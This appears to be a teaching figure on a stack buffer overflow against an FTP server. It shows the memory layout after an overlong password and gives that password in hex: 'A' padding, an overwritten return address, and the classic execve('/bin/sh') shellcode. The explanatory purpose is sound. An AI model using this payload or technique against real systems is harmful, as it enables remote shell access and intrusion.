 00FF2009H: 46H
00FF2008H: 89H
00FF2007H: 07H
00FF2006H: 46H
00FF2005H: 88H
00FF2004H: C0H
00FF2003H: 31H
00FF2002H: 08H
00FF2001H: 76H
00FF1FFFH: 89H
00FF1FFEH: 5EH
00FF1FFDH: 1FH
00FF1FFCH: EBH
00FF1FFBH: 00H
00FF1FFAH: FFH
00FF1FF9H: 1FH
00FF1FF8H: FCH
00FF1FF7H: ‘A’
00FF1FF6H: ‘A’
00FF1FF5H: ‘A’
00FF1FF4H: ‘A’
00FF1FF3H: ‘A’
00FF1FF2H: ‘A’
00FF1FF1H: ‘A’
00FF1FF0H: ‘A’
FTP Server Under Attack
Password to be entered (Codes in Hex)
41, 41, 41, 41, 41, 41, 41, 41,
41, 41, 41, 41, FC, 1F, FF, 00,
EB, 1F, 5E, 89, 76, 08, 31, C0,
88, 46, 07, 89, 46, 0C, B0, 0B,
89, F3, 8D, 4E, 08, 8D, 56, 0C,
CD, 80, 31, DB, 89, D8, 40, CD,
80, E8, DC, FF, FF, FF, 2F, 62,
69, 6E, 2F, 73, 68, 00
ShellCode
 
